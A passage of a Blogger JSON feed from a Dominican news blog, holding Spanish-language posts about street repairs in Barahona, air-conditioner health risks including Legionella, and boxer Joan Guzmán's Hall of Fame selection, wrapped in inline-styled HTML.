FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp 